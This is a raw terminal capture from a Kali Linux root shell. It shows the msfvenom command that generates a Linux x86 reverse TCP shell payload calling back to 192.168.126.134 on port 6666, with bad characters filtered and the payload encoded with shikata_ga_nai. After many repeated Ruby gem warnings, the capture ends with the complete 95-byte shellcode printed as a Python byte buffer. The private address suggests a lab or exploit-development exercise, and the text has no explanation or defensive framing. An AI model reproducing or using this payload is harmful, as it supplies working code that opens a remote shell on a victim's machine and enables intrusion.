 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.126.134 LPORT=6666 -f python -b "\x00\x0a\x0b"
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NA
ME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PR
EFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of ID
ENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NA
ME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PR
EFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized const
ant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of ID
ENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xd9\xcf\xbd\x14\x05\x40\xf4\xd9\x74\x24\xf4\x58\x33"
buf += b"\xc9\xb1\x12\x31\x68\x17\x83\xc0\x04\x03\x7c\x16\xa2"
buf += b"\x01\x4d\xc3\xd5\x09\xfe\xb0\x4a\xa4\x02\xbe\x8c\x88"
buf += b"\x64\x0d\xce\x7a\x31\x3d\xf0\xb1\x41\x74\x76\xb3\x29"
buf += b"\x47\x20\x3d\x2f\x2f\x33\xc2\x35\xba\xba\x23\xf9\xdc"
buf += b"\xec\xf2\xaa\x93\x0e\x7c\xad\x19\x90\x2c\x45\xcc\xbe"
buf += b"\xa3\xfd\x78\xee\x6c\x9f\x11\x79\x91\x0d\xb1\xf0\xb7"
buf += b"\x01\x3e\xce\xb8"